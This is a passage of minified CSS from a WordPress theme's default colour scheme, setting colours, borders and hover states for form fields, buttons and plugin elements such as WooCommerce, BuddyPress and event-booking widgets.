input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#222a35;	border-color:#929ca8;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#929ca8; opacity:1}.scheme_default input[placeholder]::-moz-placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]::-moz-placeholder{color:#929ca8; opacity:1}.scheme_default input[placeholder]:-ms-input-placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#929ca8; opacity:1}.scheme_default input[placeholder]::placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]::placeholder{color:#929ca8; opacity:1}.scheme_default .select_container:before{color:#929ca8;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#222a35;	background-color:#ffffff}.scheme_default .select_container:after{color:#929ca8}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#222a35}.scheme_default .select_container select{color:#929ca8;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#222a35;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#222a35;	border-color:#929ca8;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#222a35;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#6fb72f}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#ecedf1 !important}.scheme_default .sc_button_simple:not(.sc_button_bg_image){color:#7d8794}.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#222a35}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#5ea41f !important}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#222a35 !important}.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image),.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):after{color:#222a35}.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#222a35 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#87c423}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#87c423}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb837}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#222a35}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6fb72f}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link,.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#222a35;	border-color:#ecedf1}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover,.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#87c423 !important;	border-color:#ecedf1 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#87c423;	border-color:#87c423}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#87c423 !important;	border-color:#87c423 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb837;	border-color:#ddb837}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#222a35;	border-color:#222a35}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#6fb72f}.scheme_default .wp-block-search .wp-block-search__button,.scheme_default .sc_button_default,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#87c423}.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled{color:#ffffff}.scheme_default .theme_button{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_default .theme_button.color_style_link2{background-color:#87c423 !important}.scheme_default .theme_button.color_style_link3{background-color:#ddb837 !important}.scheme_default .theme_button.color_style_dark{color:#ffffff !important;	background-color:#222a35 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#72cfd5}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#87c423}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ddb837}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#222a35}.scheme_default .search_wrap .search_submit:before{color:#929ca8}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#f5f6fa !important;	color:#222a35 !important}.scheme_default.elementor-widget-shortcode input[type="submit"][disabled]{background-color:rgba(111,183,47,0.2) !important;	color:#ffffff !important}.scheme_default.elementor-widget-shortcode input[type="checkbox"] + .wpcf7-list-item-label:before{border-color:#e2e5e8 !important}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#5ea41f}.scheme_default .wp-block-search .wp-block-search__button:hover,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#87c423}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#1d1d1d;	background-color:#5ea41f}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#87c423 !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_default .theme_button.color_style_dark:hover{color:#1d1d1d !important;	background-color:#6fb72f !important}.scheme_default .sc_price_item_link:hover{color:#1d1d1d;	background-color:#fe7259}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#87c423}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#1d1d1d;	background-color:#6fb72f}.scheme_default .search_wrap .search_submit:hover:before{color:#222a35}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#6fb72f}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#5ea41f !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#6fb72f;	border-color:#6fb72f}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5ea41f !important;	border-color:#5ea41f !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .woocommerce-message .button,.scheme_default.sidebar .woocommerce-error .button,.scheme_default.sidebar .woocommerce-info .button,.scheme_default.sidebar .widget.woocommerce .button,.scheme_default.sidebar .widget.woocommerce a.button,.scheme_default.sidebar .widget.woocommerce button.button,.scheme_default.sidebar .widget.woocommerce input.button,.scheme_default.sidebar .widget.woocommerce input[type="button"],.scheme_default.sidebar .widget.woocommerce input[type="submit"],.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,.scheme_default.sidebar .widget.yith-woocompare-widget a.button,.scheme_default.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#6fb72f}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .woocommerce-message .button:hover,.scheme_default.sidebar .woocommerce-error .button:hover,.scheme_default.sidebar .woocommerce-info .button:hover,.scheme_default.sidebar .widget.woocommerce .button:hover,.scheme_default.sidebar .widget.woocommerce a.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:focus,.scheme_default.sidebar .widget.woocommerce input.button:hover,.scheme_default.sidebar .widget.woocommerce input.button:focus,.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_default.sidebar .widget_product_search .search_button:hover{color:#1d1d1d;	background-color:#5ea41f}.scheme_default .wp-editor-container input[type="button"]{background-color:#f5f6fa;	border-color:#e8eaed;	color:#222a35;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#e8eaed;	border-color:#dadada;	color:#6fb72f}.scheme_default .sticky{border-color:#e2e5e8}.scheme_default .sticky .label_sticky{border-top-color:#6fb72f}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#7d8794;	background-color:#ffffff}.scheme_default.sc_layouts_row{color:#7d8794;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:rgba(34,42,53,0.1)}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#e8eaed}.scheme_default .sc_layouts_item_icon{color:#929ca8}.scheme_default .sc_layouts_item_details_line1{color:#6fb72f}.scheme_default .sc_layouts_item_details_line2{color:#222a35}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#7d8794;	background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#e8eaed}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#7d8794}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#222a35;	background-color:#e8eaed}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#7d8794}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#6fb72f}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#5ea41f}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#8be77c;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow 